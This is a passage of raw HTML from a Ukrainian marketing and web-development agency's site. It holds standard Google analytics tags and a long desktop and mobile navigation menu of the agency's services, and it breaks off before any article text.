  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61526022-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61526022-1');
</script>


<body data-rsssl=1 class="post-template-default single single-post postid-12966 single-format-standard header-horizontal royal_preloader elementor-default elementor-kit-8">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFHDL56"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="royal_preloader" data-mode="progress"
            data-width="155"
            data-height="48"
            data-color="#222"
            data-bgcolor="#1a1a1a"
            data-url="https://patprofi.com/wp-content/themes/theratio/images/logo-dark.svg"
            data-text="Theratio - Architecture &amp; Interior Design"></div>
<div id="page" class="site">

<!-- #site-header-open -->
<header id="site-header" class="site-header header-transparent">

    <!-- #header-desktop-open -->
    
    <div class="header-desktop">		<div data-elementor-type="wp-post" data-elementor-id="3518" class="elementor elementor-3518" data-elementor-post-type="ot_header_builders">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f6f961 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f6f961" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-694bba3 ot-column-items-center ot-flex-column-vertical" data-id="694bba3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccb8ec3 e-grid-align-left elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ccb8ec3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-030f11b" href="https://www.facebook.com/PATProfi" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b977f7f" href="https://www.instagram.com/patprofi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-049712d" href="https://t.me/patprofinews" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-repeater-item-9c6b4b3" href="https://mssg.me/r/m/5d4dc1622efaca009e6d6878" target="_blank">
						<span class="elementor-screen-only">Viber</span>
						<i class="fab fa-viber"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-62078a0 elementor-icon-list--layout-inline elementor-widget__width-auto icon-custom elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62078a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">вул. Миколи Грінченка, 18, Київ</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:sale@patprofi.com">

											<span class="elementor-icon-list-text">sale@patprofi.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64e30b3 is-fixed elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="64e30b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b64c420 ot-flex-column-vertical" data-id="b64c420" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76cc3b4 elementor-widget elementor-widget-ilogo" data-id="76cc3b4" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://patprofi.com/">
					<img src="https://patprofi.com/wp-content/uploads/2020/06/Logo_B.png" alt="PATProfi">
				</a>			        
		    </div>
		    
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2dfecdd ot-flex-column-vertical" data-id="2dfecdd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5dbcd7 elementor-widget elementor-widget-imenu" data-id="e5dbcd7" data-element_type="widget" data-widget_type="imenu.default">
				<div class="elementor-widget-container">
								    	<nav id="site-navigation" class="main-navigation  no-line">			
					<ul id="primary-menu" class="menu"><li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4085"><a href="https://patprofi.com/">Головна</a>
<ul class="sub-menu">
	<li id="menu-item-12809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12809"><a href="https://patprofi.com/portfolio-2/">Портфоліо</a></li>
</ul>
</li>
<li id="menu-item-13147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13147"><a href="#">Послуги</a>
<ul class="sub-menu">
	<li id="menu-item-17789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17789"><a href="https://patprofi.com/produkciya/">Продукція</a></li>
	<li id="menu-item-11186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11186"><a href="https://patprofi.com/reklama/">Реклама</a>
	<ul class="sub-menu">
		<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://patprofi.com/reklama/kompleksni-reklamni-paketi/">Комплексні рекламні пакети</a></li>
		<li id="menu-item-9569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9569"><a href="https://patprofi.com/reklama/internet-reklama/">Інтернет реклама</a></li>
		<li id="menu-item-9788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9788"><a href="https://patprofi.com/reklama/smm-prosuvannya-v-soc-merezhax/">SMM (просування в соц мережах)</a></li>
		<li id="menu-item-9789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9789"><a href="https://patprofi.com/reklama/seo-prosuvannya/">SEO просування</a></li>
		<li id="menu-item-9790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9790"><a href="https://patprofi.com/reklama/reklama-v-zmi/">Реклама в ЗМІ</a></li>
		<li id="menu-item-9791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9791"><a href="https://patprofi.com/reklama/sms-rozsilki/">СМС розсилання</a></li>
		<li id="menu-item-9792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9792"><a href="https://patprofi.com/reklama-v-sportklubax/">Реклама в спортклубах</a></li>
		<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://patprofi.com/reklama/zovnishnya-i-indoor-reklama/">Зовнішня і indoor реклама</a></li>
		<li id="menu-item-9794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9794"><a href="https://patprofi.com/reklama/email-rozsilki/">Email розсилки</a></li>
		<li id="menu-item-9795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9795"><a href="https://patprofi.com/reklama/poligrafiya/">Поліграфія</a></li>
	</ul>
</li>
	<li id="menu-item-9796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9796"><a href="https://patprofi.com/rozrobka/">Розробка</a>
	<ul class="sub-menu">
		<li id="menu-item-9797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797"><a href="https://patprofi.com/rozrobka/ios-dodatki/">IOS додатки</a></li>
		<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://patprofi.com/rozrobka/android-dodatki/">Android додатки</a></li>
		<li id="menu-item-9800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9800"><a href="https://patprofi.com/rozrobka/rozrobka-dodatkiv/">Розробка додатків</a></li>
		<li id="menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a href="https://patprofi.com/rozrobka/rozrobka-igor/">Розробка ігор</a></li>
	</ul>
</li>
	<li id="menu-item-9801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9801"><a href="https://patprofi.com/vse-dlya-sajtu/">Все для сайту</a>
	<ul class="sub-menu">
		<li id="menu-item-9802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9802"><a href="https://patprofi.com/vse-dlya-sajtu/stvorennya-sajtiv/">Створення сайтів</a></li>
		<li id="menu-item-9803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9803"><a href="https://patprofi.com/vse-dlya-sajtu/kiber-podvig/">Кібер подвиг</a></li>
		<li id="menu-item-9804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9804"><a href="https://patprofi.com/vse-dlya-sajtu/dorobka-sajtu/">Дороблення сайту</a></li>
		<li id="menu-item-9805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9805"><a href="https://patprofi.com/vse-dlya-sajtu/koncepciya-sajtu/">Концепція сайту</a></li>
		<li id="menu-item-9806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9806"><a href="https://patprofi.com/vse-dlya-sajtu/mobilna-versiya-sajtu/">Мобільна версія сайту</a></li>
		<li id="menu-item-9807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a href="https://patprofi.com/vse-dlya-sajtu/obslugovuvannya-pidtrimka-sajtu/">Обслуговування (підтримка) сайту</a></li>
		<li id="menu-item-9808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9808"><a href="https://patprofi.com/vse-dlya-sajtu/rozkrutka-sajtu/">Розкрутка сайту</a></li>
		<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://patprofi.com/vse-dlya-sajtu/reyestraciya-domeniv/">Реєстрація доменів</a></li>
		<li id="menu-item-9810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a href="https://patprofi.com/vse-dlya-sajtu/firmovij-stil/">Фірмовий стиль</a></li>
		<li id="menu-item-9811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9811"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/xosting/">Хостинг</a></li>
		<li id="menu-item-9812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9812"><a href="https://patprofi.com/vse-dlya-sajtu/dizajn-sajtu/">Дизайн сайту</a></li>
		<li id="menu-item-9813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9813"><a href="https://patprofi.com/reklama/seo-prosuvannya/">SEO просування</a></li>
	</ul>
</li>
	<li id="menu-item-9814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9814"><a href="https://patprofi.com/ru/marketing-seo/">Маркетинг</a>
	<ul class="sub-menu">
		<li id="menu-item-12703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12703"><a href="https://patprofi.com/marketing/brendbuk/">Брендбук</a></li>
		<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://patprofi.com/marketing/dizajn-poslugi/">Дизайн послуги</a></li>
		<li id="menu-item-9817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9817"><a href="https://patprofi.com/ru/marketing-seo/emeil-marketing/">Email маркетинг</a></li>
		<li id="menu-item-9818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9818"><a href="https://patprofi.com/marketing/biznes-shkola/">Бізнес школа</a></li>
	</ul>
</li>
	<li id="menu-item-9819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9819"><a href="https://patprofi.com/auditi/">Аудити</a>
	<ul class="sub-menu">
		<li id="menu-item-9820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9820"><a href="https://patprofi.com/auditi/finansovij-audit/">Фінансовий аудит</a></li>
		<li id="menu-item-9821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9821"><a href="https://patprofi.com/auditi/buxgalterskij-audit/">Бухгалтерський аудит</a></li>
		<li id="menu-item-9822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9822"><a href="https://patprofi.com/auditi/marketingovij-audit/">Маркетинговий аудит</a></li>
		<li id="menu-item-9823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9823"><a href="https://patprofi.com/auditi/biznes-audit/">Бізнес аудит</a></li>
	</ul>
</li>
	<li id="menu-item-9824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9824"><a href="https://patprofi.com/organizaciya-biznesu/">Організація бізнесу</a></li>
	<li id="menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12367"><a href="https://patprofi.com/dizajn-2/">Дизайн</a></li>
	<li id="menu-item-9826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9826"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/">Інтеграції та впровадження</a>
	<ul class="sub-menu">
		<li id="menu-item-9827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9827"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/integraciya-1s/">Інтеграція 1С</a></li>
		<li id="menu-item-9828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9828"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/obmin-1s-z-sajtom/">Обмін 1С з сайтом</a></li>
	</ul>
</li>
	<li id="menu-item-9829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9829"><a href="https://patprofi.com/yuridichni-poslugi-i-suprovid/">Юридичні послуги і супровід</a></li>
	<li id="menu-item-12881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12881"><a href="https://patprofi.com/provedennya-zaxodiv/">Проведення заходів</a>
	<ul class="sub-menu">
		<li id="menu-item-12882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12882"><a href="https://patprofi.com/provedennya-konferencij/">Проведення конференцій</a></li>
		<li id="menu-item-12880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12880"><a href="https://patprofi.com/provedennya-treningiv/">Проведення тренінгів</a></li>
		<li id="menu-item-12879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12879"><a href="https://patprofi.com/provedennya-seminariv/">Проведення семінарів</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2931"><a href="https://patprofi.com/about-us/">Про нас</a>
<ul class="sub-menu">
	<li id="menu-item-9830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9830"><a href="https://patprofi.com/about-us/lider-brendu/">Лідер бренду</a></li>
	<li id="menu-item-9831" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9831"><a href="https://patprofi.com/blog-2/">Блог</a></li>
	<li id="menu-item-9832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9832"><a href="https://patprofi.com/about-us/rekomendaci%d1%97/">Рекомендації</a></li>
	<li id="menu-item-12808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12808"><a href="https://patprofi.com/portfolio-2/">Портфоліо</a></li>
	<li id="menu-item-9834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9834"><a href="https://patprofi.com/about-us/kliyenti/">Клієнти</a></li>
</ul>
</li>
<li id="menu-item-9835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9835"><a href="https://patprofi.com/proekti/">Проекти</a></li>
<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://patprofi.com/contacts/">Контакти</a></li>
<li id="menu-item-4775" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4775"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a>
<ul class="sub-menu">
	<li id="menu-item-4775-uk" class="lang-item lang-item-29 lang-item-uk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4775-uk"><a href="https://patprofi.com/yak-dosyagati-cilej-za-dopomogoyu-kumulyativno%d1%97-strategi%d1%97/" hreflang="uk" lang="uk"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a></li>
	<li id="menu-item-4775-ru" class="lang-item lang-item-32 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-4775-ru"><a href="https://patprofi.com/ru/kak-dostigat-celej-s-pomoshhyu-kumulyativnoj-strategii/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">RU</span></a></li>
</ul>
</li>
</ul>				</nav>
		    	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-003b8dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="003b8dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac9491a ot-flex-column-vertical" data-id="ac9491a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82cb7ef elementor-widget elementor-widget-shortcode" data-id="82cb7ef" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><span><span><a href="https://patprofi.com/">PatProfi</a></span> &raquo; <span><a href="https://patprofi.com/blog-2/">Блог</a></span> &raquo; <span class="breadcrumb_last" aria-current="page"><strong>Як досягати цілей за допомогою кумулятивної стратегії</strong></span></span></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>    
    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    
    <div class="header_mobile">
	<div class="container">
		<div class="mlogo_wrapper clearfix">
	        <div class="mobile_logo">
				<a href="https://patprofi.com/">
					<img src="" alt="PATProfi">
				</a>
	    	</div>
	        <div id="mmenu_toggle">
		        <button></button>
		    </div>
	    </div>
	    <div class="mmenu_wrapper">		
			<div class="mobile_nav">
				<ul id="menu-main-menu" class="mobile_mainmenu none-style"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4085"><a href="https://patprofi.com/">Головна</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12809"><a href="https://patprofi.com/portfolio-2/">Портфоліо</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13147"><a href="#">Послуги</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17789"><a href="https://patprofi.com/produkciya/">Продукція</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11186"><a href="https://patprofi.com/reklama/">Реклама</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://patprofi.com/reklama/kompleksni-reklamni-paketi/">Комплексні рекламні пакети</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9569"><a href="https://patprofi.com/reklama/internet-reklama/">Інтернет реклама</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9788"><a href="https://patprofi.com/reklama/smm-prosuvannya-v-soc-merezhax/">SMM (просування в соц мережах)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9789"><a href="https://patprofi.com/reklama/seo-prosuvannya/">SEO просування</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9790"><a href="https://patprofi.com/reklama/reklama-v-zmi/">Реклама в ЗМІ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9791"><a href="https://patprofi.com/reklama/sms-rozsilki/">СМС розсилання</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9792"><a href="https://patprofi.com/reklama-v-sportklubax/">Реклама в спортклубах</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://patprofi.com/reklama/zovnishnya-i-indoor-reklama/">Зовнішня і indoor реклама</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9794"><a href="https://patprofi.com/reklama/email-rozsilki/">Email розсилки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9795"><a href="https://patprofi.com/reklama/poligrafiya/">Поліграфія</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9796"><a href="https://patprofi.com/rozrobka/">Розробка</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797"><a href="https://patprofi.com/rozrobka/ios-dodatki/">IOS додатки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://patprofi.com/rozrobka/android-dodatki/">Android додатки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9800"><a href="https://patprofi.com/rozrobka/rozrobka-dodatkiv/">Розробка додатків</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a href="https://patprofi.com/rozrobka/rozrobka-igor/">Розробка ігор</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9801"><a href="https://patprofi.com/vse-dlya-sajtu/">Все для сайту</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9802"><a href="https://patprofi.com/vse-dlya-sajtu/stvorennya-sajtiv/">Створення сайтів</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9803"><a href="https://patprofi.com/vse-dlya-sajtu/kiber-podvig/">Кібер подвиг</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9804"><a href="https://patprofi.com/vse-dlya-sajtu/dorobka-sajtu/">Дороблення сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9805"><a href="https://patprofi.com/vse-dlya-sajtu/koncepciya-sajtu/">Концепція сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9806"><a href="https://patprofi.com/vse-dlya-sajtu/mobilna-versiya-sajtu/">Мобільна версія сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a href="https://patprofi.com/vse-dlya-sajtu/obslugovuvannya-pidtrimka-sajtu/">Обслуговування (підтримка) сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9808"><a href="https://patprofi.com/vse-dlya-sajtu/rozkrutka-sajtu/">Розкрутка сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://patprofi.com/vse-dlya-sajtu/reyestraciya-domeniv/">Реєстрація доменів</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a href="https://patprofi.com/vse-dlya-sajtu/firmovij-stil/">Фірмовий стиль</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9811"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/xosting/">Хостинг</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9812"><a href="https://patprofi.com/vse-dlya-sajtu/dizajn-sajtu/">Дизайн сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9813"><a href="https://patprofi.com/reklama/seo-prosuvannya/">SEO просування</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9814"><a href="https://patprofi.com/ru/marketing-seo/">Маркетинг</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12703"><a href="https://patprofi.com/marketing/brendbuk/">Брендбук</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://patprofi.com/marketing/dizajn-poslugi/">Дизайн послуги</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9817"><a href="https://patprofi.com/ru/marketing-seo/emeil-marketing/">Email маркетинг</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9818"><a href="https://patprofi.com/marketing/biznes-shkola/">Бізнес школа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9819"><a href="https://patprofi.com/auditi/">Аудити</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9820"><a href="https://patprofi.com/auditi/finansovij-audit/">Фінансовий аудит</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9821"><a href="https://patprofi.com/auditi/buxgalterskij-audit/">Бухгалтерський аудит</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9822"><a href="https://patprofi.com/auditi/marketingovij-audit/">Маркетинговий аудит</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9823"><a href="https://patprofi.com/auditi/biznes-audit/">Бізнес аудит</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9824"><a href="https://patprofi.com/organizaciya-biznesu/">Організація бізнесу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12367"><a href="https://patprofi.com/dizajn-2/">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9826"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/">Інтеграції та впровадження</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9827"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/integraciya-1s/">Інтеграція 1С</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9828"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/obmin-1s-z-sajtom/">Обмін 1С з сайтом</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9829"><a href="https://patprofi.com/yuridichni-poslugi-i-suprovid/">Юридичні послуги і супровід</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12881"><a href="https://patprofi.com/provedennya-zaxodiv/">Проведення заходів</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12882"><a href="https://patprofi.com/provedennya-konferencij/">Проведення конференцій</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12880"><a href="https://patprofi.com/provedennya-treningiv/">Проведення тренінгів</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12879"><a href="https://patprofi.com/provedennya-seminariv/">Проведення семінарів</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2931"><a href="https://patprofi.com/about-us/">Про нас</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9830"><a href="https://patprofi.com/about-us/lider-brendu/">Лідер бренду</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9831"><a href="https://patprofi.com/blog-2/">Блог</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9832"><a href="https://patprofi.com/about-us/rekomendaci%d1%97/">Рекомендації</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12808"><a href="https://patprofi.com/portfolio-2/">Портфоліо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9834"><a href="https://patprofi.com/about-us/kliyenti/">Клієнти</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9835"><a href="https://patprofi.com/proekti/">Проекти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://patprofi.com/contacts/">Контакти</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4775"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-29 lang-item-uk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4775-uk"><a href="https://patprofi.com/yak-dosyagati-cilej-za-dopomogoyu-kumulyativno%d1%97-strategi%d1%97/" hreflang="uk" lang="uk"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a></li>
